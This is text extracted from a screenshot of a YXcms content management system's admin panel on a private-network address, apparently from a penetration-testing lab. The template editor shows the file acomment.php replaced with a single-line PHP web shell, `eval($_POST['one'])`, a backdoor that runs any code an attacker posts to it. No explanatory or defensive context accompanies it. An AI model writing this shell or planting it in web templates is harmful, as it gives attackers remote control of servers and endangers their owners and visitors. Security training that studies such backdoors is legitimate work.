 不安全 | 192.168.1.117/yxcms/index.php?r=admin/index/index#
YXcms 管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
acomment.php 保存
1 <?php eval($_POST['one']);?>
保存